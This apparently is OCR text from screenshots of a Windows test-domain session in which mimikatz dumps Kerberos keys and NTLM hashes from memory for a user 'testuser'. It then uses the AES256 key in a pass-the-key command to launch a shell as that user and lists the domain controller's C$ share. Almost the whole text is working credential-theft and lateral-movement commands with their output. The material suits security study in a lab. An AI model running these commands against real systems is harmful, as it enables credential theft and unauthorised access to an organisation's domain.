 mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [版版本本 6.1.7601]
版版权权所所有有 (c) 2009 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Windows\system32>mimikatz.exe "log 2.txt" "privilege::debug" "sekurlsa::ekeys
"
.#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # log 2.txt
Using '2.txt' for logfile : OK
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::ekeys
Authentication Id : 0 ; 1209054 (00000000:001272de)
Session           : Interactive from 1
User Name         : testuser
Domain            : HACKE
Logon Server      : DC
Logon Time        : 2020/5/28 19:40:40
SID               : S-1-5-21-169978074-778615037-2711274288-1120
* Username : testuser
* Domain   : HACKE.TESTLAB
* Password : (null)
* Key List :
aes256_hmac       b1ee553f78922ebb4ca291eb16605c3c6835ea436e8025c69c4
7e7fc6a2f0a2d
rc4_hmac_nt       518b98ad4178a53695dc997aa02d455c
rc4_hmac_old      518b98ad4178a53695dc997aa02d455c
rc4_md4           518b98ad4178a53695dc997aa02d455c
rc4_hmac_nt_exp   518b98ad4178a53695dc997aa02d455c
rc4_hmac_old_exp  518b98ad4178a53695dc997aa02d455c
Authentication Id : 0 ; 1209026 (00000000:001272c2)
Session           : Interactive from 1
mimikatz 2.2.0 x64 (oe.eo)
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:testuser /domain:hacke.testlab /aes2
56:b1ee553f78922ebb4ca291eb16605c3c6835ea436e8025c69c47e7fc6a2f0a2d
user    : testuser
domain  : hacke.testlab
program : cmd.exe
impers. : no
AES256  : b1ee553f78922ebb4ca291eb16605c3c6835ea436e8025c69c47e7fc6a2f0a2d
|  PID  2404
|  TID  3064
|  LSA Process is now R/W
|  LUID 0 ; 1380973 (00000000:0015126d)
\_ msv1_0   - data copy @ 0000000000C7FE10 : OK !
\_ kerberos - data copy @ 0000000000C265B8
\_ aes256_hmac       OK
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       -> null
\_ rc4_hmac_old      -> null
\_ rc4_md4           -> null
\_ rc4_hmac_nt_exp   -> null
\_ rc4_hmac_old_exp  -> null
\_ *Password replace @ 00000000015CE2C8 (16) -> null
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\dc\c$
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 2C3D-1552
\\dc\c$ 的目录
2020/01/29  16:01             8,468 20200129160111_BloodHound.zip
2018/11/08  08:38    <DIR>          Eprotal
2020/05/27  10:24                 0 i am dc.txt
2019/01/08  22:03    <DIR>          inetpub
2019/01/31  16:18    <DIR>          Program Files
2018/11/13  23:12    <DIR>          Program Files (x86)